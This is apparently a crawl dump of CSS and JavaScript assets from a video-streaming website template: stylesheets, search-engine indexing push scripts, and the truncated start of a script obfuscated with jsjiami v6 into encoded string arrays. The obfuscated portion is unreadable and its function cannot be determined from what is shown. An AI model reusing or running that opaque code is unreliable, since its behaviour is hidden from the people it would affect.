@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: http://jdys.top/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2428
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: http://jdys.top/template/mxone/mxstatic/css/hdp.css
body_size: 1477
content:
/*觅知博客  www.98dou.cn*/
.focus_leftshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
}

.focusleftshode {
    background-image: -webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    left: 0;
    top: 0;
}

.focus_rightshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
}

.focusrightshode {
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    right: 0;
    top: 0;
}

.focus_topshode {
    width: 100%;
    height: 200px;
    top: 0;
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgba(22,22,26,.8)));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    z-index: 10;
    pointer-events: none;
}

.focustopshode {
    position: absolute;
    left: 0;
}

.focus_bottomshode {
    height: 200px;
    width: 100%;
    bottom: 0;
    z-index: 10;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#16161a));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),#16161a 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),#16161a 100%);
    pointer-events: none;
}

.focusbottomshode {
    position: absolute;
    left: 0;
}

.swiper-pagination-bullet {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: auto;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
    background-color: initial;
}

.swiper-container-horizontal>.swiper-pagination-bullets {
    position: absolute;
    top: 13%;
    left: 550;
    right: 10%;
    width: 260px;
    height: 430px;/*左边海报下移2022-3-12 23:34:43*/
    color: #fff;
    background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),color-stop(15%,rgba(22,22,26,.5)),color-stop(35%,rgba(22,22,26,.8)),color-stop(65%,rgba(22,22,26,.8)),color-stop(85%,rgba(22,22,26,.5)),to(rgba(22,22,26,0)));
    z-index: 10;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.focusswiper_nav_slide {
    width: 100%;
    padding: 0 20px;
    margin-bottom: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer
}

.focusswiper_nav_slide h2 {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    margin-top: 0px;
    margin-bottom: 0px;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active h2 {
    display: block;
    height: 30px;
    line-height: 30px;
    font-size: 18px;/*移动到字体大小*/
    margin-bottom: 5px;
}

.nav_index {/*序号*/
    display: inline-block;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 12px;
    text-align: center;
    vertical-align: middle;
    font-weight: 700;
    background: hsla(0,0%,100%,.15);
}

.focusswiper_sub_title {
    display: none;
    font-size: 14px;
    color: #fff;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .sub_title {
    display: block;
    font-size: 12px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .focusswiper_nav_slide {
    background: rgba(36,165,255,.30196078431372547);
    height: 100%;
}

.nav_index_1 {
    background: #fd537f
}

.nav_index_2 {
    background: #f2a20c
}

.nav_index_3 {
    background: #148aff
}

.header-content .nav a,.header-content .slogan ,.header-content .nav-menu-items li i {
    color: #fff7f7;
}

.header-content.header-bg .nav a ,.header-content.header-bg .slogan,.header-content.header-bg .nav-menu-items li i {
    color: #6d6d6d;
}

@media (max-width: 1200px) {
    .swiper-pagination {
        display: none!important;
    }

    .focus_leftshode,.focus_rightshode {
        width: 00px;
    }

    .focus_topshode,.focus_bottomshode {
        height: 00px;
    }
}

@media(min-width: 899px) {
    .swiper-container {
        margin-top: -120px;
    }
}

@media(max-width: 899px) {
    .header-content .nav a ,.header-content .slogan,.header-content .nav-menu-items li i {
        color: #6d6d6d;
    }

    .swiper-container {
        padding: 0 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://jdys.top/template/mxone/mxstatic/js/js_push.js
body_size: 658
content:
/*百度主动实时自动推送代码开始*/
(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();
/*百度主动实时自动推送代码束*/

/*<!--360自动收录--> */
/*
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();*/
/*<!--360自动收录--> */
/*<!--头条搜索收录--> */

(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d645ee6d6c6c0d7aa10b4a79d1d401467b11aa53889a124e4fec0c9e3d05d02b00cd9968005346035157a70fcb3d7ccc5fdca5893d01c4297b1457b08ebf11fe";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)

/*<!--头条搜索收录--> */

--- FILE ---
content_type: application/javascript
request_url: http://jdys.top/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 29758
content:
/*觅知博客更新时间2022年11月22日20:50:22*/var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67